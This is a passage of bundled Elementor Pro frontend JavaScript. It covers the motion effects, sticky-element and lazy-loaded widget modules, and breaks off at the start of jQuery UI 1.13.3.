((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
__webpack_require__.p=ElementorProFrontendConfig.urls.assets + 'js/';
}),
"../modules/code-highlight/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('code-highlight', ()=> __webpack_require__.e( "code-highlight").then(__webpack_require__.bind(__webpack_require__,  "../modules/code-highlight/assets/js/frontend/handler.js")));
}}
exports["default"]=_default;
}),
"../modules/motion-fx/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _handler=_interopRequireDefault(__webpack_require__( "../modules/motion-fx/assets/js/frontend/handler.js"));
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('global', _handler.default, null);
}}
exports["default"]=_default;
}),
"../modules/motion-fx/assets/js/frontend/handler.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _motionFx=_interopRequireDefault(__webpack_require__( "../modules/motion-fx/assets/js/frontend/motion-fx/motion-fx.js"));
class _default extends elementorModules.frontend.handlers.Base {
__construct(){
super.__construct(...arguments);
this.toggle=elementorFrontend.debounce(this.toggle, 200);
}
getDefaultSettings(){
return {
selectors: {
container: '.elementor-widget-container'
}};}
getDefaultElements(){
const selectors=this.getSettings('selectors');
let container=this.$element.find(selectors.container);
if(0===container.length){
container=this.$element;
}
return {
$container: container
};}
bindEvents(){
elementorFrontend.elements.$window.on('resize', this.toggle);
}
unbindEvents(){
elementorFrontend.elements.$window.off('resize', this.toggle);
}
addCSSTransformEvents(){
const motionFxScrolling=this.getElementSettings('motion_fx_motion_fx_scrolling');
if(motionFxScrolling&&!this.isTransitionEventAdded){
this.isTransitionEventAdded=true;
this.elements.$container.on('mouseenter', ()=> {
this.elements.$container.css('--e-transform-transition-duration', '');
});
}}
initEffects(){
this.effects={
translateY: {
interaction: 'scroll',
actions: ['translateY']
},
translateX: {
interaction: 'scroll',
actions: ['translateX']
},
rotateZ: {
interaction: 'scroll',
actions: ['rotateZ']
},
scale: {
interaction: 'scroll',
actions: ['scale']
},
opacity: {
interaction: 'scroll',
actions: ['opacity']
},
blur: {
interaction: 'scroll',
actions: ['blur']
},
mouseTrack: {
interaction: 'mouseMove',
actions: ['translateXY']
},
tilt: {
interaction: 'mouseMove',
actions: ['tilt']
}};}
prepareOptions(name){
const elementSettings=this.getElementSettings(),
type='motion_fx'===name ? 'element':'background',
interactions={};
jQuery.each(elementSettings, (key, value)=> {
const keyRegex=new RegExp('^' + name + '_(.+?)_effect'),
keyMatches=key.match(keyRegex);
if(!keyMatches||!value){
return;
}
const options={},
effectName=keyMatches[1];
jQuery.each(elementSettings, (subKey, subValue)=> {
const subKeyRegex=new RegExp(name + '_' + effectName + '_(.+)'),
subKeyMatches=subKey.match(subKeyRegex);
if(!subKeyMatches){
return;
}
const subFieldName=subKeyMatches[1];
if('effect'===subFieldName){
return;
}
if('object'===typeof subValue){
subValue=Object.keys(subValue.sizes).length ? subValue.sizes:subValue.size;
}
options[subKeyMatches[1]]=subValue;
});
const effect=this.effects[effectName],
interactionName=effect.interaction;
if(!interactions[interactionName]){
interactions[interactionName]={};}
effect.actions.forEach(action=> interactions[interactionName][action]=options);
});
let $element=this.$element,
$dimensionsElement,
$childElement;
const elementType=this.getElementType();
if('element'===type&&!['section', 'container'].includes(elementType)){
$dimensionsElement=$element;
let childElementSelector;
if('column'===elementType){
childElementSelector='.elementor-widget-wrap';
}else{
childElementSelector='.elementor-widget-container';
}
$childElement=$element.find('> ' + childElementSelector);
$element=0===$childElement.length ? this.$element:$childElement;
}
const options={
type,
interactions,
elementSettings,
$element,
$dimensionsElement,
refreshDimensions: this.isEdit,
range: elementSettings[name + '_range'],
classes: {
element: 'elementor-motion-effects-element',
parent: 'elementor-motion-effects-parent',
backgroundType: 'elementor-motion-effects-element-type-background',
container: 'elementor-motion-effects-container',
layer: 'elementor-motion-effects-layer',
perspective: 'elementor-motion-effects-perspective'
}};
if(!options.range&&'fixed'===this.getCurrentDeviceSetting('_position')){
options.range='page';
}
if('fixed'===this.getCurrentDeviceSetting('_position')){
options.isFixedPosition=true;
}
if('background'===type&&'column'===this.getElementType()){
options.addBackgroundLayerTo=' > .elementor-element-populated';
}
return options;
}
activate(name){
const options=this.prepareOptions(name);
if(jQuery.isEmptyObject(options.interactions)){
return;
}
this[name]=new _motionFx.default(options);
}
deactivate(name){
if(this[name]){
this[name].destroy();
delete this[name];
}}
toggle(){
const currentDeviceMode=elementorFrontend.getCurrentDeviceMode(),
elementSettings=this.getElementSettings();
['motion_fx', 'background_motion_fx'].forEach(name=> {
const devices=elementSettings[name + '_devices'],
isCurrentModeActive = !devices||-1!==devices.indexOf(currentDeviceMode);
if(isCurrentModeActive&&(elementSettings[name + '_motion_fx_scrolling']||elementSettings[name + '_motion_fx_mouse'])){
if(this[name]){
this.refreshInstance(name);
}else{
this.activate(name);
}}else{
this.deactivate(name);
}});
}
refreshInstance(instanceName){
const instance=this[instanceName];
if(!instance){
return;
}
const preparedOptions=this.prepareOptions(instanceName);
instance.setSettings(preparedOptions);
instance.refresh();
}
onInit(){
super.onInit();
this.initEffects();
this.addCSSTransformEvents();
this.toggle();
}
onElementChange(propertyName){
if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(propertyName)){
if('motion_fx_motion_fx_scrolling'===propertyName){
this.addCSSTransformEvents();
}
this.toggle();
return;
}
const propertyMatches=propertyName.match('.*?(motion_fx|_transform)');
if(propertyMatches){
const instanceName=propertyMatches[0].match('(_transform)') ? 'motion_fx':propertyMatches[0];
this.refreshInstance(instanceName);
if(!this[instanceName]){
this.activate(instanceName);
}}
if(/^_position/.test(propertyName)){
['motion_fx', 'background_motion_fx'].forEach(instanceName=> {
this.refreshInstance(instanceName);
});
}}
onDestroy(){
super.onDestroy();
['motion_fx', 'background_motion_fx'].forEach(name=> {
this.deactivate(name);
});
}}
exports["default"]=_default;
}),
"../modules/motion-fx/assets/js/frontend/motion-fx/actions.js":
((__unused_webpack_module, exports)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
getMovePointFromPassedPercents(movableRange, passedPercents){
const movePoint=passedPercents / movableRange * 100;
return +movePoint.toFixed(2);
}
getEffectValueFromMovePoint(range, movePoint){
return range * movePoint / 100;
}
getStep(passedPercents, options){
if('element'===this.getSettings('type')){
return this.getElementStep(passedPercents, options);
}
return this.getBackgroundStep(passedPercents, options);
}
getElementStep(passedPercents, options){
return -(passedPercents - 50) * options.speed;
}
getBackgroundStep(passedPercents, options){
const movableRange=this.getSettings('dimensions.movable' + options.axis.toUpperCase());
return -this.getEffectValueFromMovePoint(movableRange, passedPercents);
}
getDirectionMovePoint(passedPercents, direction, range){
let movePoint;
if(passedPercents < range.start){
if('out-in'===direction){
movePoint=0;
}else if('in-out'===direction){
movePoint=100;
}else{
movePoint=this.getMovePointFromPassedPercents(range.start, passedPercents);
if('in-out-in'===direction){
movePoint=100 - movePoint;
}}
}else if(passedPercents < range.end){
if('in-out-in'===direction){
movePoint=0;
}else if('out-in-out'===direction){
movePoint=100;
}else{
movePoint=this.getMovePointFromPassedPercents(range.end - range.start, passedPercents - range.start);
if('in-out'===direction){
movePoint=100 - movePoint;
}}
}else if('in-out'===direction){
movePoint=0;
}else if('out-in'===direction){
movePoint=100;
}else{
movePoint=this.getMovePointFromPassedPercents(100 - range.end, 100 - passedPercents);
if('in-out-in'===direction){
movePoint=100 - movePoint;
}}
return movePoint;
}
translateX(actionData, passedPercents){
actionData.axis='x';
actionData.unit='px';
this.transform('translateX', passedPercents, actionData);
}
translateY(actionData, passedPercents){
actionData.axis='y';
actionData.unit='px';
this.transform('translateY', passedPercents, actionData);
}
translateXY(actionData, passedPercentsX, passedPercentsY){
this.translateX(actionData, passedPercentsX);
this.translateY(actionData, passedPercentsY);
}
tilt(actionData, passedPercentsX, passedPercentsY){
const options={
speed: actionData.speed / 10,
direction: actionData.direction
};
this.rotateX(options, passedPercentsY);
this.rotateY(options, 100 - passedPercentsX);
}
rotateX(actionData, passedPercents){
actionData.axis='x';
actionData.unit='deg';
this.transform('rotateX', passedPercents, actionData);
}
rotateY(actionData, passedPercents){
actionData.axis='y';
actionData.unit='deg';
this.transform('rotateY', passedPercents, actionData);
}
rotateZ(actionData, passedPercents){
actionData.unit='deg';
this.transform('rotateZ', passedPercents, actionData);
}
scale(actionData, passedPercents){
const movePoint=this.getDirectionMovePoint(passedPercents, actionData.direction, actionData.range);
this.updateRulePart('transform', 'scale', 1 + actionData.speed * movePoint / 1000);
}
transform(action, passedPercents, actionData){
if(actionData.direction){
passedPercents=100 - passedPercents;
}
this.updateRulePart('transform', action, this.getStep(passedPercents, actionData) + actionData.unit);
}
setCSSTransformVariables(elementSettings){
this.CSSTransformVariables=[];
jQuery.each(elementSettings, (settingKey, settingValue)=> {
const transformKeyMatches=settingKey.match(/_transform_(.+?)_effect/m);
if(transformKeyMatches&&settingValue){
if('perspective'===transformKeyMatches[1]){
this.CSSTransformVariables.unshift(transformKeyMatches[1]);
return;
}
if(this.CSSTransformVariables.includes(transformKeyMatches[1])){
return;
}
this.CSSTransformVariables.push(transformKeyMatches[1]);
}});
}
opacity(actionData, passedPercents){
const movePoint=this.getDirectionMovePoint(passedPercents, actionData.direction, actionData.range),
level=actionData.level / 10,
opacity=1 - level + this.getEffectValueFromMovePoint(level, movePoint);
this.$element.css({
opacity,
'will-change': 'opacity'
});
}
blur(actionData, passedPercents){
const movePoint=this.getDirectionMovePoint(passedPercents, actionData.direction, actionData.range),
blur=actionData.level - this.getEffectValueFromMovePoint(actionData.level, movePoint);
this.updateRulePart('filter', 'blur', blur + 'px');
}
updateRulePart(ruleName, key, value){
if(!this.rulesVariables[ruleName]){
this.rulesVariables[ruleName]={};}
if(!this.rulesVariables[ruleName][key]){
this.rulesVariables[ruleName][key]=true;
this.updateRule(ruleName);
}
const cssVarKey=`--${key}`;
this.$element[0].style.setProperty(cssVarKey, value);
}
updateRule(ruleName){
let value='';
value +=this.concatTransformCSSProperties(ruleName);
value +=this.concatTransformMotionEffectCSSProperties(ruleName);
this.$element.css(ruleName, value);
}
concatTransformCSSProperties(ruleName){
let value='';
if('transform'===ruleName){
jQuery.each(this.CSSTransformVariables, (index, variableKey)=> {
const variableName=variableKey;
if(variableKey.startsWith('flip')){
variableKey=variableKey.replace('flip', 'scale');
}
const defaultUnit=variableKey.startsWith('rotate')||variableKey.startsWith('skew') ? 'deg':'px',
defaultValue=variableKey.startsWith('scale') ? 1:0 + defaultUnit;
value +=`${variableKey}(var(--e-transform-${variableName}, ${defaultValue}))`;
});
}
return value;
}
concatTransformMotionEffectCSSProperties(ruleName){
let value='';
jQuery.each(this.rulesVariables[ruleName], variableKey=> {
value +=`${variableKey}(var(--${variableKey}))`;
});
return value;
}
runAction(actionName, actionData, passedPercents){
if(actionData.affectedRange){
if(actionData.affectedRange.start > passedPercents){
passedPercents=actionData.affectedRange.start;
}
if(actionData.affectedRange.end < passedPercents){
passedPercents=actionData.affectedRange.end;
}}
for (var _len=arguments.length, args=new Array(_len > 3 ? _len - 3:0), _key=3; _key < _len; _key++){
args[_key - 3]=arguments[_key];
}
this[actionName](actionData, passedPercents, ...args);
}
refresh(){
this.rulesVariables={};
this.CSSTransformVariables=[];
this.$element.css({
transform: '',
filter: '',
opacity: '',
'will-change': ''
});
}
onInit(){
this.$element=this.getSettings('$targetElement');
this.refresh();
}}
exports["default"]=_default;
}),
"../modules/motion-fx/assets/js/frontend/motion-fx/interactions/base.js":
((__unused_webpack_module, exports)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.ViewModule {
__construct(options){
this.motionFX=options.motionFX;
if(!this.intersectionObservers){
this.setElementInViewportObserver();
}}
setElementInViewportObserver(){
this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({
callback: event=> {
if(event.isInViewport){
this.onInsideViewport();
}else{
this.removeAnimationFrameRequest();
}}
});
const observedElement='page'===this.motionFX.getSettings('range') ? elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];
this.intersectionObserver.observe(observedElement);
}
onInsideViewport=()=> {
this.run();
this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport);
};
runCallback(){
const callback=this.getSettings('callback');
callback(...arguments);
}
removeIntersectionObserver(){
if(this.intersectionObserver){
this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0]);
}}
removeAnimationFrameRequest(){
if(this.animationFrameRequest){
cancelAnimationFrame(this.animationFrameRequest);
}}
destroy(){
this.removeAnimationFrameRequest();
this.removeIntersectionObserver();
}
onInit(){
super.onInit();
}}
exports["default"]=_default;
}),
"../modules/motion-fx/assets/js/frontend/motion-fx/interactions/mouse-move.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../modules/motion-fx/assets/js/frontend/motion-fx/interactions/base.js"));
class MouseMoveInteraction extends _base.default {
bindEvents(){
if(!MouseMoveInteraction.mouseTracked){
elementorFrontend.elements.$window.on('mousemove', MouseMoveInteraction.updateMousePosition);
MouseMoveInteraction.mouseTracked=true;
}}
run(){
const mousePosition=MouseMoveInteraction.mousePosition,
oldMousePosition=this.oldMousePosition;
if(oldMousePosition.x===mousePosition.x&&oldMousePosition.y===mousePosition.y){
return;
}
this.oldMousePosition={
x: mousePosition.x,
y: mousePosition.y
};
const passedPercentsX=100 / innerWidth * mousePosition.x,
passedPercentsY=100 / innerHeight * mousePosition.y;
this.runCallback(passedPercentsX, passedPercentsY);
}
onInit(){
this.oldMousePosition={};
super.onInit();
}}
exports["default"]=MouseMoveInteraction;
MouseMoveInteraction.mousePosition={};
MouseMoveInteraction.updateMousePosition=event=> {
MouseMoveInteraction.mousePosition={
x: event.clientX,
y: event.clientY
};};
}),
"../modules/motion-fx/assets/js/frontend/motion-fx/interactions/scroll.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../modules/motion-fx/assets/js/frontend/motion-fx/interactions/base.js"));
class _default extends _base.default {
run(){
if(pageYOffset===this.windowScrollTop){
return false;
}
this.onScrollMovement();
this.windowScrollTop=pageYOffset;
}
onScrollMovement(){
this.updateMotionFxDimensions();
this.updateAnimation();
this.resetTransitionVariable();
}
resetTransitionVariable(){
this.motionFX.$element.css('--e-transform-transition-duration', '100ms');
}
updateMotionFxDimensions(){
const motionFXSettings=this.motionFX.getSettings();
if(motionFXSettings.refreshDimensions){
this.motionFX.defineDimensions();
}}
updateAnimation(){
let passedRangePercents;
if('page'===this.motionFX.getSettings('range')){
passedRangePercents=elementorModules.utils.Scroll.getPageScrollPercentage();
}else if(this.motionFX.getSettings('isFixedPosition')){
passedRangePercents=elementorModules.utils.Scroll.getPageScrollPercentage({}, window.innerHeight);
}else{
passedRangePercents=elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent);
}
this.runCallback(passedRangePercents);
}}
exports["default"]=_default;
}),
"../modules/motion-fx/assets/js/frontend/motion-fx/motion-fx.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _scroll=_interopRequireDefault(__webpack_require__( "../modules/motion-fx/assets/js/frontend/motion-fx/interactions/scroll.js"));
var _mouseMove=_interopRequireDefault(__webpack_require__( "../modules/motion-fx/assets/js/frontend/motion-fx/interactions/mouse-move.js"));
var _actions=_interopRequireDefault(__webpack_require__( "../modules/motion-fx/assets/js/frontend/motion-fx/actions.js"));
class _default extends elementorModules.ViewModule {
getDefaultSettings(){
return {
type: 'element',
$element: null,
$dimensionsElement: null,
addBackgroundLayerTo: null,
interactions: {},
refreshDimensions: false,
range: 'viewport',
classes: {
element: 'motion-fx-element',
parent: 'motion-fx-parent',
backgroundType: 'motion-fx-element-type-background',
container: 'motion-fx-container',
layer: 'motion-fx-layer',
perspective: 'motion-fx-perspective'
}};}
bindEvents(){
this.defineDimensions=this.defineDimensions.bind(this);
elementorFrontend.elements.$window.on('resize elementor-pro/motion-fx/recalc', this.defineDimensions);
}
unbindEvents(){
elementorFrontend.elements.$window.off('resize elementor-pro/motion-fx/recalc', this.defineDimensions);
}
addBackgroundLayer(){
const settings=this.getSettings();
this.elements.$motionFXContainer=jQuery('<div>', {
class: settings.classes.container
});
this.elements.$motionFXLayer=jQuery('<div>', {
class: settings.classes.layer
});
this.updateBackgroundLayerSize();
this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);
const $addBackgroundLayerTo=settings.addBackgroundLayerTo ? this.$element.find(settings.addBackgroundLayerTo):this.$element;
$addBackgroundLayerTo.prepend(this.elements.$motionFXContainer);
}
removeBackgroundLayer(){
this.elements.$motionFXContainer.remove();
}
updateBackgroundLayerSize(){
const settings=this.getSettings(),
speed={
x: 0,
y: 0
},
mouseInteraction=settings.interactions.mouseMove,
scrollInteraction=settings.interactions.scroll;
if(mouseInteraction&&mouseInteraction.translateXY){
speed.x=mouseInteraction.translateXY.speed * 10;
speed.y=mouseInteraction.translateXY.speed * 10;
}
if(scrollInteraction){
if(scrollInteraction.translateX){
speed.x=scrollInteraction.translateX.speed * 10;
}
if(scrollInteraction.translateY){
speed.y=scrollInteraction.translateY.speed * 10;
}}
this.elements.$motionFXLayer.css({
width: 100 + speed.x + '%',
height: 100 + speed.y + '%'
});
}
defineDimensions(){
const $dimensionsElement=this.getSettings('$dimensionsElement')||this.$element,
elementOffset=$dimensionsElement.offset();
const dimensions={
elementHeight: $dimensionsElement.outerHeight(),
elementWidth: $dimensionsElement.outerWidth(),
elementTop: elementOffset.top,
elementLeft: elementOffset.left
};
dimensions.elementRange=dimensions.elementHeight + innerHeight;
this.setSettings('dimensions', dimensions);
if('background'===this.getSettings('type')){
this.defineBackgroundLayerDimensions();
}}
defineBackgroundLayerDimensions(){
const dimensions=this.getSettings('dimensions');
dimensions.layerHeight=this.elements.$motionFXLayer.height();
dimensions.layerWidth=this.elements.$motionFXLayer.width();
dimensions.movableX=dimensions.layerWidth - dimensions.elementWidth;
dimensions.movableY=dimensions.layerHeight - dimensions.elementHeight;
this.setSettings('dimensions', dimensions);
}
initInteractionsTypes(){
this.interactionsTypes={
scroll: _scroll.default,
mouseMove: _mouseMove.default
};}
prepareSpecialActions(){
const settings=this.getSettings(),
hasTiltEffect = !!(settings.interactions.mouseMove&&settings.interactions.mouseMove.tilt);
this.elements.$parent.toggleClass(settings.classes.perspective, hasTiltEffect);
}
cleanSpecialActions(){
const settings=this.getSettings();
this.elements.$parent.removeClass(settings.classes.perspective);
}
runInteractions(){
var _this=this;
const settings=this.getSettings();
this.actions.setCSSTransformVariables(settings.elementSettings);
this.prepareSpecialActions();
jQuery.each(settings.interactions, (interactionName, actions)=> {
this.interactions[interactionName]=new this.interactionsTypes[interactionName]({
motionFX: this,
callback: function (){
for (var _len=arguments.length, args=new Array(_len), _key=0; _key < _len; _key++){
args[_key]=arguments[_key];
}
jQuery.each(actions, (actionName, actionData)=> _this.actions.runAction(actionName, actionData, ...args));
}});
this.interactions[interactionName].run();
});
}
destroyInteractions(){
this.cleanSpecialActions();
jQuery.each(this.interactions, (interactionName, interaction)=> interaction.destroy());
this.interactions={};}
refresh(){
this.actions.setSettings(this.getSettings());
if('background'===this.getSettings('type')){
this.updateBackgroundLayerSize();
this.defineBackgroundLayerDimensions();
}
this.actions.refresh();
this.destroyInteractions();
this.runInteractions();
}
destroy(){
this.destroyInteractions();
this.actions.refresh();
const settings=this.getSettings();
this.$element.removeClass(settings.classes.element);
this.elements.$parent.removeClass(settings.classes.parent);
if('background'===settings.type){
this.$element.removeClass(settings.classes.backgroundType);
this.removeBackgroundLayer();
}}
onInit(){
super.onInit();
const settings=this.getSettings();
this.$element=settings.$element;
this.elements.$parent=this.$element.parent();
this.$element.addClass(settings.classes.element);
this.elements.$parent=this.$element.parent();
this.elements.$parent.addClass(settings.classes.parent);
if('background'===settings.type){
this.$element.addClass(settings.classes.backgroundType);
this.addBackgroundLayer();
}
this.defineDimensions();
settings.$targetElement='element'===settings.type ? this.$element:this.elements.$motionFXLayer;
this.interactions={};
this.actions=new _actions.default(settings);
this.initInteractionsTypes();
this.runInteractions();
}}
exports["default"]=_default;
}),
"../modules/payments/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('paypal-button', ()=> __webpack_require__.e( "paypal-button").then(__webpack_require__.bind(__webpack_require__,  "../modules/payments/assets/js/frontend/handlers/paypal-button.js")));
elementorFrontend.elementsHandler.attachHandler('stripe-button', ()=> Promise.all([__webpack_require__.e("vendors-node_modules_dompurify_dist_purify_cjs_js"), __webpack_require__.e("stripe-button")]).then(__webpack_require__.bind(__webpack_require__,  "../modules/payments/assets/js/frontend/handlers/stripe-button.js")));
}}
exports["default"]=_default;
}),
"../modules/progress-tracker/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('progress-tracker', ()=> __webpack_require__.e( "progress-tracker").then(__webpack_require__.bind(__webpack_require__,  "../modules/progress-tracker/assets/js/frontend/handlers/progress-tracker.js")));
}}
exports["default"]=_default;
}),
"../modules/sticky/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _sticky=_interopRequireDefault(__webpack_require__( "../modules/sticky/assets/js/frontend/handlers/sticky.js"));
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('section', _sticky.default, null);
elementorFrontend.elementsHandler.attachHandler('container', _sticky.default, null);
elementorFrontend.elementsHandler.attachHandler('widget', _sticky.default, null);
}}
exports["default"]=_default;
}),
"../modules/sticky/assets/js/frontend/handlers/sticky.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _utils=__webpack_require__( "../../elementor/assets/dev/js/frontend/utils/utils.js");
var _default=exports["default"]=elementorModules.frontend.handlers.Base.extend({
currentConfig: {},
debouncedReactivate: null,
bindEvents(){
elementorFrontend.addListenerOnce(this.getUniqueHandlerID() + 'sticky', 'resize', this.reactivateOnResize);
},
unbindEvents(){
elementorFrontend.removeListeners(this.getUniqueHandlerID() + 'sticky', 'resize', this.reactivateOnResize);
},
isStickyInstanceActive(){
return undefined!==this.$element.data('sticky');
},
getResponsiveSetting(setting){
const elementSettings=this.getElementSettings();
return elementorFrontend.getCurrentDeviceSetting(elementSettings, setting);
},
getResponsiveSettingList(setting){
const breakpoints=Object.keys(elementorFrontend.config.responsive.activeBreakpoints);
return ['', ...breakpoints].map(suffix=> {
return suffix ? `${setting}_${suffix}`:setting;
});
},
getConfig(){
const elementSettings=this.getElementSettings(),
stickyOptions={
to: elementSettings.sticky,
offset: this.getResponsiveSetting('sticky_offset'),
effectsOffset: this.getResponsiveSetting('sticky_effects_offset'),
classes: {
sticky: 'elementor-sticky',
stickyActive: 'elementor-sticky--active elementor-section--handles-inside',
stickyEffects: 'elementor-sticky--effects',
spacer: 'elementor-sticky__spacer'
},
isRTL: elementorFrontend.config.is_rtl,
isScrollSnapActive: (0, _utils.isScrollSnapActive)(),
handleScrollbarWidth: elementorFrontend.isEditMode()
},
$wpAdminBar=elementorFrontend.elements.$wpAdminBar,
isParentContainer=this.isContainerElement(this.$element[0])&&!this.isContainerElement(this.$element[0].parentElement);
if($wpAdminBar.length&&'top'===elementSettings.sticky&&'fixed'===$wpAdminBar.css('position')){
stickyOptions.offset +=$wpAdminBar.height();
}
if(elementSettings.sticky_parent&&!isParentContainer){
stickyOptions.parent='.e-con, .e-con-inner, .elementor-widget-wrap';
}
return stickyOptions;
},
activate(){
this.currentConfig=this.getConfig();
this.$element.sticky(this.currentConfig);
},
deactivate(){
if(!this.isStickyInstanceActive()){
return;
}
this.$element.sticky('destroy');
},
run(refresh){
if(!this.getElementSettings('sticky')){
this.deactivate();
return;
}
var currentDeviceMode=elementorFrontend.getCurrentDeviceMode(),
activeDevices=this.getElementSettings('sticky_on');
if(-1!==activeDevices.indexOf(currentDeviceMode)){
if(true===refresh){
this.reactivate();
}else if(!this.isStickyInstanceActive()){
this.activate();
}}else{
this.deactivate();
}},
reactivateOnResize(){
clearTimeout(this.debouncedReactivate);
this.debouncedReactivate=setTimeout(()=> {
const config=this.getConfig(),
isDifferentConfig=JSON.stringify(config)!==JSON.stringify(this.currentConfig);
if(isDifferentConfig){
this.run(true);
}}, 300);
},
reactivate(){
this.deactivate();
this.activate();
},
onElementChange(settingKey){
if(-1!==['sticky', 'sticky_on'].indexOf(settingKey)){
this.run(true);
}
const settings=[...this.getResponsiveSettingList('sticky_offset'), ...this.getResponsiveSettingList('sticky_effects_offset'), 'sticky_parent'];
if(-1!==settings.indexOf(settingKey)){
this.reactivate();
}},
onDeviceModeChange(){
setTimeout(()=> this.run(true));
},
onInit(){
elementorModules.frontend.handlers.Base.prototype.onInit.apply(this, arguments);
if(elementorFrontend.isEditMode()){
elementor.listenTo(elementor.channels.deviceMode, 'change', ()=> this.onDeviceModeChange());
}
this.run();
},
onDestroy(){
elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this, arguments);
this.deactivate();
},
isContainerElement(element){
const containerClasses=['e-con', 'e-con-inner'];
return containerClasses.some(containerClass=> {
return element?.classList.contains(containerClass);
});
}});
}),
"../modules/video-playlist/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.hooks.addAction('frontend/element_ready/video-playlist.default', $element=> {
__webpack_require__.e( "video-playlist").then(__webpack_require__.bind(__webpack_require__,  "../modules/video-playlist/assets/js/frontend/handler.js")).then(_ref=> {
let {
default: dynamicHandler
}=_ref;
elementorFrontend.elementsHandler.addHandler(dynamicHandler, {
$element,
toggleSelf: false
});
});
});
}}
exports["default"]=_default;
}),
"../../elementor/assets/dev/js/frontend/utils/utils.js":
((__unused_webpack_module, exports)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports.isScrollSnapActive=exports.escapeHTML=void 0;
const escapeHTML=str=> {
const specialChars={
'&': '&amp;',
'<': '&lt;',
'>': '&gt;',
"'": '&#39;',
'"': '&quot;'
};
return str.replace(/[&<>'"]/g, tag=> specialChars[tag]||tag);
};
exports.escapeHTML=escapeHTML;
const isScrollSnapActive=()=> {
const scrollSnapStatus=elementorFrontend.isEditMode() ? elementor.settings.page.model.attributes?.scroll_snap:elementorFrontend.config.settings.page?.scroll_snap;
return 'yes'===scrollSnapStatus ? true:false;
};
exports.isScrollSnapActive=isScrollSnapActive;
}),
"../node_modules/@babel/runtime/helpers/interopRequireDefault.js":
((module)=> {
function _interopRequireDefault(e){
return e&&e.__esModule ? e:{
"default": e
};}
module.exports=_interopRequireDefault, module.exports.__esModule=true, module.exports["default"]=module.exports;
})
},
__webpack_require__=> {
var __webpack_exec__=(moduleId)=> (__webpack_require__(__webpack_require__.s=moduleId))
var __webpack_exports__=(__webpack_exec__("../assets/dev/js/frontend/frontend.js"));
}
]);
(function(factory){
"use strict";
if(typeof define==="function"&&define.amd){
define([ "jquery" ], factory);
}else{
factory(jQuery);
}}(function($){
"use strict";
$.ui=$.ui||{};
$.ui.version="1.13.3";
$.extend($.expr.pseudos, {
data: $.expr.createPseudo ?
$.expr.createPseudo(function(dataName){
return function(elem){
return !!$.data(elem, dataName);
};}) :
function(elem, i, match){
return !!$.data(elem, match[ 3 ]);
}});
$.fn.extend({
disableSelection:(function(){
var eventType="onselectstart" in document.createElement("div") ?
"selectstart" :
"mousedown";
return function(){
return this.on(eventType + ".ui-disableSelection", function(event){
event.preventDefault();
});
};})(),
enableSelection: function(){
return this.off(".ui-disableSelection");
}});
$.ui.focusable=function(element, hasTabindex){
var map, mapName, img, focusableIfVisible, fieldset,
nodeName=element.nodeName.toLowerCase();
if("area"===nodeName){
map=element.parentNode;
mapName=map.name;
if(!element.href||!mapName||map.nodeName.toLowerCase()!=="map"){
return false;
}
